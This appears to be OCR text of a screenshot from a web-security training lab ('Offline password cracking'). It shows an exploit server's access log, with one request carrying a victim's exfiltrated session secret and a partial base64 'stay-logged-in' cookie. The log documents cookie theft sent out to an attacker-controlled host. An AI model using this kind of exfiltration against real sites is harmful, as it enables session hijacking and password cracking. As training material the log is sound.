 exploit-0ad70095033aa75481a11b1c015e007f.exploit-server.net/log
Web Security
Academy
Offline password cracking
LAB Not solved
Back to exploit server Back to lab Back to lab description
190.86.34.211 2023-06-19 01:26:40 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
190.86.34.211 2023-06-19 01:26:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x
190.86.34.211 2023-06-19 01:26:40 +0000 "GET /robots.txt HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebK
10.0.3.167 2023-06-19 01:29:26 +0000 "GET /secret=urNEci311hKk9F0WRqcTQn6kpgJ0EJnn;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2Z
190.86.34.211 2023-06-19 01:29:44 +0000 "GET /stay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64) Appl
190.86.34.211 2023-06-19 01:29:44 +0000 "GET /robots.txt HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebK
190.86.34.211 2023-06-19 01:30:14 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36